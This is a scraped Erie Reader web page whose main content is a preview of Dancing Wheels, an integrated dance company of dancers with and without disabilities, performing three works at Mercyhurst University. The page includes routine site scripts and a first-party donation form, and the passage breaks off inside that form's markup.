                    	<div class="l primary_photo "><div class="image"><a href="https://www.eriereader.com/image/scale/auto/auto/articles/Dancing-Wheels-(1)_1474994045.jpg" class="lightbox_img"><img src="https://www.eriereader.com/image/scale/400/400/articles/Dancing-Wheels-(1)_1474994045.jpg"></a></div><div class="caption">Contributed Photo</div></div>                        <p class="p1"><strong>Friday, Oct. 7</strong></p>
<p class="p4">Dancers gift us with human bodies that curve in magnificent ways, creating expression, evoking emotions good and bad, inspiring awe. Dancing Wheels, now in its 36th year, will prove these and more when it performs at Mercyhurst University on Friday, Oct. 7. Tantalizingly, it brings a new package to be unwrapped.</p>
<p class="p6">Started by Mary Verdi-Fletcher in 1980, Dancing Wheels has been the flagship company integrating dancers with and without disabilities. Erie has been fortunate to experience several visits by the Cleveland-based company, but none have been fully-staged presentations.</p>
<p class="p6">On this outing, the company is mounting a comprehensive performance with three pieces. Unlucky for Cleveland, but great for us, the company will premiere <em>Labyrinth: A Tribute</em>, based on the 1986 film by Jim Henson and Dennis Lee. Slated to be premiered in August at an outdoor venue, "the performance had to be cancelled due to weather-related power outages," says Sara Lawrence-Sucato, tour manager and company member.</p>
<p class="p6">In <em>Labyrinth,</em> a 16-year-old girl is required to navigate a fantasy world to reclaim her baby brother who has been snatched by the Goblin King. The work features music by David Bowie, Trevor Jones, and Javier Navarrete, and the choreography of Dezaré Foster.</p><div class="tc in_article_acpn"><div class="block"><div class="acpn acpn_728_90" data-type="728_90">
<div class="contain"></div>
</div></div></div><div class="script_placed" style="text-align: center;"><!-- el_eriereader_action [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid504354 = window.pid504354 || rnd;
var plc504354 = window.plc504354 || 0;
var abkw = window.abkw || '';
var absrc = 'https://ads.empowerlocal.co/adserve/;ID=181918;size=0x0;setID=504354;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid504354+';place='+(plc504354++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script></div>
<div id="block_quote" class="r block_quote_small" style="width: 200px;">
<div id="quote">The company is eager to stage Labyrinth, especially Lawrence-Sucato, as she dances the lead of Sarah, the teenager. She's also thrilled to be bringing this performance and her company to Mercyhurst, her alma mater.</div>
</div>
<p class="p6">The company is eager to stage <em>Labyrinth</em>, especially Lawrence-Sucato, as she dances the lead of Sarah, the teenager. She's also thrilled to be bringing this performance and her company to Mercyhurst. "I'm excited to return to my alma mater to perform with Dancing Wheels," says Lawrence-Sucato, who has danced there as an alum before but is "really looking forward to playing the lead character in this performance."</p>
<p class="p6">Dancing Wheels will also perform <em>Wall of Glass</em>, from 2009, with choreography by Lisa K. Lock, and an excerpt from the 2012 work <em>Anomalies</em>, choreographed by Mark Tomasic and featuring the music of David Karagianis and Polygon Window.</p>
<p class="p6">On stage with Lawrence-Sucato will also be Mercyhurst alums Kelly Clymer and Emily Schwarting.</p>
<p class="p6">"Mercyhurst does such a great job of bringing in entertaining, innovative, and informative performances," offered Lawrence-Sucato. "I had wanted Dancing Wheels to be presented by the university ever since I graduated 10 years ago."</p>
<p class="p7">This should be a beautiful present to unwrap. – Mary Birdsong</p>
<p class="p8"><em>7:30 p.m. // Mary D'Angelo Performing Arts Center, 501 E. 38th St. // Adults $20, Seniors $15</em></p>
<p class="p9"><em>Students/Youth $10 // 824.3000 // miac.mercyhurst.edu/box-office/</em></p>                    </div>
                    
                    
                    <!-- CivicScience -->
                    <div class="civicscience">
                    	<div id="civsci-id-14485767" data-civicscience-widget="b1bb29f1-b508-d1f4-4505-45d9e16c870c"></div>
						<script type="text/javascript" async src="https://www.civicscience.com/jspoll/4/civicscience-widget.js"></script>
                    </div>
                    
                    
                    <!-- Tags -->
                                            <div class="tags">
                            <a href="https://www.eriereader.com/tags/dancers">dancers</a><a href="https://www.eriereader.com/tags/dancing-wheels">dancing wheels</a><a href="https://www.eriereader.com/tags/mercyhurst-university">mercyhurst university</a><a href="https://www.eriereader.com/tags/mary-verdifletcher">mary verdifletcher</a><a href="https://www.eriereader.com/tags/labyrinth-a-tribute">labyrinth a tribute</a><a href="https://www.eriereader.com/tags/cleveland">cleveland</a><a href="https://www.eriereader.com/tags/disabilities">disabilities</a><a href="https://www.eriereader.com/tags/dezar-foster">dezar foster</a><a href="https://www.eriereader.com/tags/david-bowie">david bowie</a><a href="https://www.eriereader.com/tags/trevor-jones">trevor jones</a><a href="https://www.eriereader.com/tags/javier-navarrete">javier navarrete</a><a href="https://www.eriereader.com/tags/lawrencesucato">lawrencesucato</a><a href="https://www.eriereader.com/tags/wall-of-glass">wall of glass</a><a href="https://www.eriereader.com/tags/lisa-k-lock">lisa k lock</a><a href="https://www.eriereader.com/tags/mark-tomasic">mark tomasic</a><a href="https://www.eriereader.com/tags/david-karagianis">david karagianis</a><a href="https://www.eriereader.com/tags/polygon-window">polygon window</a><a href="https://www.eriereader.com/tags/kelly-clymer">kelly clymer</a><a href="https://www.eriereader.com/tags/emily-schwarting">emily schwarting</a>                        </div>
                                        
                    
                    <!-- Facebook SDK -->
                    <div id="fb-root"></div>
                    <script type="text/javascript">
                        (function(d, s, id) {
                            var js, fjs = d.getElementsByTagName(s)[0];
                            if (d.getElementById(id)) return;
                            js = d.createElement(s); js.id = id;
                            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=623545921047911";
                            fjs.parentNode.insertBefore(js, fjs);
                        }(document, 'script', 'facebook-jssdk'));
                    </script>
                    
                    <!-- Comments -->
                    <div class="comments" id="comments">
                        <div 
                            class="fb-comments"
                            data-href="https://www.eriereader.com/article/nimble-dancers-spin-a-fantasy"
                            data-numposts="10"
                            data-width="100%"
                            data-order-by="time"
                        ></div>
                    </div>
                    
                
                </div>
                    
            
			                </div>
            

                            <div class="r sidebar">
                    <div class="block">
<div class="events_feed">

    <h4><span>Featured Events</span></h4>
    
    <p class="tc">
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/19/2026&end=1/19/2026">Today</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/20/2026&end=1/20/2026">Tomorrow</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/23/2026&end=1/25/2026">This Weekend</a>
    </p>
    
    <div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/746138_grounded-print-shop.png');"></div></div><div class="details"><h3 class="headline">Open Studio </h3><div class="category"><span>Visual Arts</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 19th, 5 PM to 9 PM</span></div></div><a href="https://www.eriereader.com/calendar/44506/open-studio" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/991895_trec.jpg');"></div></div><div class="details"><h3 class="headline">National "Take a Walk Outdoors Day" Hike</h3><div class="category"><span>Outdoors & Recreation</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 20th, 1 PM to 3 PM</span></div></div><a href="https://www.eriereader.com/calendar/48416/national-take-a-walk-outdoors-day-hike" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/992215_trec.jpg');"></div></div><div class="details"><h3 class="headline">Squirrel Appreciation Day</h3><div class="category"><span>Outdoors & Recreation</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 10 AM to 11 AM</span></div></div><a href="https://www.eriereader.com/calendar/48417/squirrel-appreciation-day" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/812623_1020.png');"></div></div><div class="details"><h3 class="headline">One Battle After Another | Program Preview [FILM 10|20]</h3><div class="category"><span>Movies</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/48624/one-battle-after-another-program-preview-film-1020" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/499342_flagship-city-district.png');"></div></div><div class="details"><h3 class="headline">Live Music at the Flagship City Food Hall</h3><div class="category"><span>Music</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/37575/live-music-at-the-flagship-city-food-hall" class="box"></a></div></div>    
    <p class="tc">
        <a href="https://www.eriereader.com/calendar/submit/" class="btn">Submit Your Event</a>
        &nbsp;
        <a href="https://www.eriereader.com/calendar" class="btn">View Calendar</a>
    </p>

</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250" data-priority="1">
<div class="contain"></div>
</div></div><div class="block">              
<div class="rel issue" style="background-image: url('https://www.eriereader.com/image/scale/300/340//issues/resized-481621_2026-best-of-erie-cover4a.jpg');">
    <div class="abs tc details">
        
        <div class="title">
        	<b>January 2026: Best of Erie</b>
        </div>
        
        <div class="number">
        	Erie Reader: <b>Vol. 16, No. 1</b>
        </div>
        
                
        <div class="ca sublinks">
            
            <div class="l tl w_50">
            	<a href="https://www.eriereader.com/issues">View Past Issues</a>
            </div>
            
            <div class="l tr w_50">
            	<a href="https://www.eriereader.com/issues/16/1">In This Issue</a>
            </div>
            
        </div>
        
    </div>
</div></div><div class="block">
<div class="rel erbq">
<div class="cover"><img src="https://www.eriereader.com/uploads/erbq/erie-reader-business-quarterly.jpg" alt="Erie Reader Business Quarterly" /></div>
<div class="abs c links">
<div class="l link"><a href="https://www.eriereader.com/uploads/pdf/erie-reader-business-quarterly-winter-2024.pdf" target="_blank" rel="noopener">&laquo; Download PDF</a></div>
<div class="r link"><a href="https://www.eriereader.com/category/erbq">View Articles &raquo; </a></div>
</div>
</div>
</div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div><div class="block"><a href="https://www.eriereader.com/uploads/issues/pdf/720863_2025-6-12-city-guide_k.pdf" target="_blank" rel="noopener"><img src="https://www.eriereader.com/uploads/use%20this%20one.jpg" alt="Erie Reader Best of Erie City Guide 2023-2024" caption="false" width="300" height="360" /></a></div><div class="block">
<h4><span>Popular This Week</span></h4>
<div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/390529_albums-top-5-of-2025.jpg');"></div></div><div class="details"><h3 class="headline">Top Five Favorite Albums of 2025</h3></div><a href="https://www.eriereader.com/article/top-five-favorite-albums-of-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/045999_column-small-city-sbs.jpg');"></div></div><div class="details"><h3 class="headline">Making a Small City Smaller: Small Business Saturday</h3></div><a href="https://www.eriereader.com/article/making-a-small-city-smaller-small-business-saturday" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046274_album-last-dinner-party.jpg');"></div></div><div class="details"><h3 class="headline">Album Review // The Last Dinner Party // From the Pyre</h3></div><a href="https://www.eriereader.com/article/album-review-the-last-dinner-party-from-the-pyre" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046417_comic-bavaro-november-2025.jpg');"></div></div><div class="details"><h3 class="headline">Fish That Talk: November 2025</h3></div><a href="https://www.eriereader.com/article/fish-that-talk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046608_column-tybfaw-nov-2025.jpg');"></div></div><div class="details"><h3 class="headline">Take Your Beer For a Walk: November 2025</h3></div><a href="https://www.eriereader.com/article/take-your-beer-for-a-walk-november-2025" class="box"></a></div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div>                </div>
                        
            
        </div>
	</div>
                    
                    
    <div class="section related_articles">
        <div class="wrapper">
        
            <h2 class="styled"><span>Related Articles</span></h2>
        
            <div class="ilb w_50"><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/502323_spotlight-26.1.22-restaurant-week.png');"></div></div><div class="details"><h3 class="headline">Who's Hungry?</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Cassandra Gripp</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/19/2026, 11:00 AM">5 hours ago</span></span></div><div class="byline">Erie Restaurant Week is back and better than ever
</div></div><a href="https://www.eriereader.com/article/whos-hungry" class="box"></a></div></div><div class="ilb w_50"><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/501610_spotlight-26.1.16-clayspace.jpeg');"></div></div><div class="details"><h3 class="headline">Stay Muddy in 2026 with Erie ClaySpace</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/439419_img_5317.jpeg');"></span>by Edwina Capozziello</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/16/2026, 8:00 AM">1/16/2026, 8:00 AM</span></span></div><div class="byline">Ceramic arts studio in PACA building posts winter schedule
</div></div><a href="https://www.eriereader.com/article/stay-muddy-in-2026-with-erie-clayspace" class="box"></a></div></div><div class="ilb w_50"><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/501392_spotlight-26.1.15-kings-rook-rundown.jpeg');"></div></div><div class="details"><h3 class="headline">King's Rook Club: More than Music</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/698542_record.jpeg');"></span>by Larry Wheaton</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/15/2026, 2:00 PM">1/15/2026, 2:00 PM</span></span></div><div class="byline">January's schedule full of concerts, trivia nights, speed dating, gaming and more
</div></div><a href="https://www.eriereader.com/article/kings-rook-club-more-than-music" class="box"></a></div></div><div class="ilb w_50"><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/492360_spotlight-26.1.25-book-club.jpg');"></div></div><div class="details"><h3 class="headline">Erie Reader Book Club: January 2026</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Ally Kutz</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/15/2026, 12:45 PM">1/15/2026, 12:45 PM</span></span></div><div class="byline">The Seven Moons of Maali Almeida by Shehan Karunatilaka
</div></div><a href="https://www.eriereader.com/article/erie-reader-book-club-january-2026" class="box"></a></div></div><div class="ilb w_50"><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/490376_spotlight-26.1.15-dance-at-eam.jpeg');"></div></div><div class="details"><h3 class="headline">Jazz Up Your January</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/439419_img_5317.jpeg');"></span>by Edwina Capozziello</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/15/2026, 11:30 AM">1/15/2026, 11:30 AM</span></span></div><div class="byline">Erie Art Museum hosts drop-in dance class taught by Sara Little
</div></div><a href="https://www.eriereader.com/article/jazz-up-your-january" class="box"></a></div></div><div class="ilb w_50"><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/490181_spotlight-26.1.15-the-last-five-years-paca.png');"></div></div><div class="details"><h3 class="headline">Unconventional Four-actor Cast Sings Its Way Through The Last Five Years at PACA</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040325_cara-suppa250.jpg');"></span>by Cara Suppa</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/15/2026, 10:30 AM">1/15/2026, 10:30 AM</span></span></div><div class="byline">Two decades later, break-up musical still strikes a chord
</div></div><a href="https://www.eriereader.com/article/unconventional-fouractor-cast-sings-its-way-through-the-last-five-years-at-paca" class="box"></a></div></div>            
        </div>    
    </div>
    
    
</div>


<script type="text/javascript">
	$( '.author' ).click( function(e){
		e.stopPropagation();
		toggle_link_drop( $(this) );
	});
</script>


<style>
	
	.donation_banner {
		display: none;
		background-image: linear-gradient(to right, #B20000, #F7412D );
		color: #FFF;
		padding: 1em;
		text-align: center;
	}
	
	.donation_banner a.btn {
		background-color: transparent;
		border: 1px solid #FFF;
		margin-left: 1em;
	}
	
	.donation_banner a.btn:hover {
		background-color: #FFF;
		color: #F7412D;
		opacity: 1;
	}
	
	.donation_modal {
		display: none;
		position: fixed;
		z-index: 10000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-color: rgba(0,0,0,.75);
		overflow-y: auto;
	}
	
	.donation_modal a.btn {
		line-height: 1;
    	padding: .5em 1em;
	}
	
	.donation_modal .content {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		width: 600px;
		background-color: #FFF;
		border-radius: 1em;
		box-shadow: 0 0 100px rgba(0,0,0,.15)
	}
	
	.donation_modal .content .inner {
		position: relative;
		padding: 2em;
	}
	
	.donation_modal .content .inner .close {
		position: absolute;
		top: -.5em;
		right: -.5em;
		width: 2em;
		height: 2em;
		border-radius: 100%;
		background-color: #3AB2FF;
		line-height: calc( 2em - 6px );
		text-align: center;
		font-size: 1.25em;
		cursor: pointer;
		color: #FFF;
		border: 3px solid rgba(255,255,255,.5);
	}
	
	.donation_modal .content .inner .close:hover {
		background-color: rgba(0,155,255,1);
		border: 3px solid rgba(255,255,255,1);
	}
	
	.donation_modal .content .inner .banner {
		margin: -2em;
		margin-bottom: 0;
		border-radius: 1em 1em 0 0;
		overflow: hidden;
	}
	
	.donation_modal .content .inner .banner img {
		display: block;
	}
	
	.donation_modal .content .inner .title {
		background-color: rgba(0,0,0,.05);
		margin: 0 -2em;
		padding: 1em;
		line-height: 1;
		margin-bottom: 1em;
	}
	
	.donation_modal .content .inner .title h2 {
		margin: 0;
		font-size: 1.25em;
	}
	
	.donation_modal .content .inner p {
		font-size: .9em;
		line-height: 1.5;
	}
	
	.donation_modal .content .inner p:last-of-type {
		margin-bottom: 0;
	}
	
	.donation_modal .selection {
		width: 250px;
		margin: auto;
		background-color: rgba(0,155,255,.1);
	}
	
	.donation_modal .selection .toggle .type {
		position: relative;
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em 0;
		border-bottom: 3px solid rgba(0,0,0,.25);
		color: rgba(0,0,0,.25);
		font-weight: bold;
		cursor: pointer;
		background-color: #FFF;
	}
	
	.donation_modal .selection .toggle .type.selected {
		border-bottom: 3px solid #009BFF;
		color: #009BFF;
	}
	
	.donation_modal .selection .toggle .type.selected:after {
		position: absolute;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: block;
		content: '';
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-bottom: 5px solid #009BFF;
	}
	
	.donation_modal .selection .amounts {
		padding: .5em;
	}
	
	.donation_modal .selection .amounts .type {
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em;
		font-weight: bold;
		cursor: pointer;
	}
	
	.donation_modal .selection .amounts .type span {
		display: block;
		border: 1px solid transparent;
		padding: .25em .5em;
		background-color: rgba(255,255,255,.75);
		border-radius: .25em;
		overflow: hidden;
	}
	
	.donation_modal .selection .amounts .type.other {
		width: 100%;
	}
	
	.donation_modal .selection .amounts .type.other input {
		background-color: transparent;
		border: 0;
		width: 100%;
		padding: .5em;
		text-align: center;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
	}
	
	.donation_modal .selection .amounts .type.other span {
		padding: 0;
	}
	
	.donation_modal .selection .amounts .type.selected span {
		border-color: #009BFF;
		color: #009BFF;
		background-color: #FFF;
	}
	
	.donation_modal .selection input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .selection input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .entry {
		width: 300px;
		margin: auto;
	}
	
	.donation_modal .entry .fields {
		background-color: rgba(0,155,255,.1);
		padding: .25em;
	}
	
	.donation_modal .entry .field {
		padding: .5em;
	}
	
	.donation_modal .entry .field input {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		line-height: 1;
		padding: .5em;
		border: 1px solid #009BFF;
	}
	
	.donation_modal .entry .field input#card_num,
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y,
	.donation_modal .entry .field input#cvc {
		text-align: center;
	}
	
	.donation_modal .entry .field input#card_num {
		letter-spacing: 2px;
	}
	
	.donation_modal .entry .field input#card_num::placeholder {
		letter-spacing: 0;
	}
	
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y {
		width: calc( ( 100% - 20px ) / 2 );
	}
	
	.donation_modal .entry .field .spacer {
		display: inline-block;
		width: 20px;
	}
	
	.donation_modal .entry input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .entry input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .fa-spinner {
		color: #009BFF;
	}
	
	@media screen and (max-width: 650px){
		.donation_modal .content { width: 90%; }
	}
	
	@media screen and (max-width: 425px){
		.donation_modal .selection { width: auto; }
		.donation_modal .entry { width: auto; }
		.donation_modal .entry .w_50 { width: 100%; }
	}
	
</style>


<script>

	var donate_modal_state 	= false;
	var donate_type			= 0;
	var donate_amount		= 10;
	
	function donate_modal_sizer(){
		
	
	
		var wh = $( window ).height();
		var mh = $( '.donation_modal .content' ).outerHeight();
		
		if( mh > wh ){
			$( '.donation_modal .content' ).css({ position: 'relative', top: 'auto', transform: 'translateX(-50%)', margin: '2em 0' });
		} else {
			$( '.donation_modal .content' ).css({ position: 'absolute', top: '50%', transform: 'translate(-50%,-50%)', margin: '0' });
		}
		
	}
	
	function donate_open_modal(){
		if( !donate_modal_state ){
			$( 'html, body' ).css( 'overflow', 'hidden' );
			$( '.donation_banner' ).slideUp( 'fast' );
			$( '.donation_modal' ).fadeIn( 'fast', function(){
				donate_modal_state = true;
			});
		}
	}
	
	function donate_close_modal(){
		if( donate_modal_state ){
			$( '.donation_modal' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step' ).hide();
				$( '.donation_modal .step_1' ).show();
				$( '.donation_modal .step_2 input[type="text"]' ).val( '' );
				$( '.donation_modal .step_4 .receipt_url' ).html( '' );
				donate_modal_state = false;
				$( 'html, body' ).css( 'overflow', 'auto' );
			});
		}
	}
	
	function donate_change_submit(){
		if( donate_amount > 0 ){
			if( donate_type == '0' ){
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount );
			} else {
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount + ' / month' );
			}
		} else {
			$( '.donation_modal input[type="submit"]' ).val( 'Donate' );
		}
	}
	
	function donate_format_other(){
		var amount;
		amount = $( '.donation_modal .selection .amounts .type.other input' ).val();
		amount = amount.replace( /\D/g, '' );
		if( amount != '' ){
			$( '.donation_modal .selection .amounts .type.other input' ).val( '$' + amount );
			donate_amount = parseInt( amount );
		} else {
			$( '.donation_modal .selection .amounts .type.other input' ).val( '' );
			donate_amount = 0;
		}
		donate_change_submit();
	}
	
	function donate_validate_step_1(){
		
		if( donate_amount <= 0 ){
			alert( 'You must select a donation amount.' );
			return false;
		}
		
		return true;
		
	}
	
	function donate_validate_step_2(){
		
		if( $('#first_name').val() == '' ){
			alert( 'You must enter your first name.' );
			$( '#first_name' ).focus();
			return false;
		}
		
		if( $('#last_name').val() == '' ){
			alert( 'You must enter your last name.' );
			$( '#last_name' ).focus();
			return false;
		}
		
		if( $('#email').val() == '' ){
			alert( 'You must enter your e-mail address.' );
			$( '#email' ).focus();
			return false;
		}
		
		if( $('#card_num').val() == '' ){
			alert( 'You must enter your card number.' );
			$( '#card_num' ).focus();
			return false;
		}
		
		if( $('#exp_m').val() == '' ){
			alert( 'You must enter your expiration month.' );
			$( '#exp_m' ).focus();
			return false;
		}
		
		if( $('#exp_y').val() == '' ){
			alert( 'You must enter your expiration year.' );
			$( '#exp_y' ).focus();
			return false;
		}
		
		if( $('#cvc').val() == '' ){
			alert( 'You must enter your CVC number.' );
			$( '#cvc' ).focus();
			return false;
		}
		
		return true;
		
	}
	
	function donate_process(){
		
		var post_data = {};
		post_data['type'] 		= donate_type;
		post_data['amount'] 	= donate_amount;
		post_data['first_name'] = $( '.donation_modal #first_name' ).val();
		post_data['last_name'] 	= $( '.donation_modal #last_name' ).val();
		post_data['email'] 		= $( '.donation_modal #email' ).val();
		post_data['card_num'] 	= $( '.donation_modal #card_num' ).val();
		post_data['exp_m'] 		= $( '.donation_modal #exp_m' ).val();
		post_data['exp_y'] 		= $( '.donation_modal #exp_y' ).val();
		post_data['cvc'] 		= $( '.donation_modal #cvc' ).val();
		
		var endpoint = 'https://www.eriereader.com/donate/process';
		
		var request = $.ajax({
			url: 	endpoint,
			type: 	'POST',
			data: 	post_data
		});

		request.done( function( response, code ){
			if( response.success ){
				
				$( '.donation_modal .step_4 .receipt_url' ).html( '<a href="' + response.data['receipt_url'] + '" target="_blank" class="btn">View / Print Your Receipt</a>' );
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_4' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_modal_sizer();
				});
				
			} else {
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					
				});
				
				alert( response.message );
				
			}
		});
		
	}
	
	function donate_banner(){
		
		var content = '';
		content += '<div class="donation_banner">';
			content += '<b>Help Support Local Journalism, Donate Today!</b>';
			content += '<a href="#" onclick="donate_open_modal(); return false;" class="btn">I\'m In!</a>';
		content += '</div>';
		
		$( '.site_container' ).prepend( content );
		$( '.donation_banner' ).slideDown( 'fast' );
		
	}
	
	$( document ).ready( function(){
		
		//setTimeout( function(){ donate_banner(); }, 2000 );
		
		donate_modal_sizer();
		
		var observer = new MutationObserver( function(e){ donate_modal_sizer(); });
		observer.observe( $('.donation_modal .content')[0], {characterData: true, childList: true} );
		
		$( window ).resize( function(){
			donate_modal_sizer();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .close', function(){
			donate_close_modal();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .toggle .type', function(){
			$( '.donation_modal .selection .toggle .type' ).removeClass( 'selected' );
			donate_type = $( this ).attr( 'data-id' );
			$( '.donation_modal input#type' ).val( donate_type );
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .amounts .type', function(){
			$( '.donation_modal .selection .amounts .type' ).removeClass( 'selected' );
			donate_amount = $( this ).attr( 'data-amount' );
			if( donate_amount == 'other' ){
				donate_format_other();
			}
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'keyup', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'keydown', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_1 input[type="submit"]', function(){
			if( donate_validate_step_1() ){
				$( '.donation_modal .step_1' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
				});
			}
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 a#back', function(e){
			e.preventDefault;
			$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step_1' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
			});
			return false;
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 input[type="submit"]', function(){
			if( donate_validate_step_2() ){
				$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_3' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_process();
				});
			}
		});
		
	});

</script>


<div class="donation_modal">
	<div class="content">
		<div class="inner">
			
			<div class="close"><i class="fa fa-close"></i></div>

			<input type="hidden" id="type" value="0">
			<input type="hidden" id="amount" value="0">
			
			<div class="banner"><img src="/uploads/layout/donate-header.jpg" alt="Donate to Support the Erie Reader"></div>

			<div class="tc step step_1">

				<div class="title">
					<h2>Free To Read... But Not To Produce</h2>
				</div>

				<p>
					Help keep journalism in Erie, PA alive by making a 
					contribution to the Erie Reader.
				</p>

				<div class="selection">

					<div class="toggle">
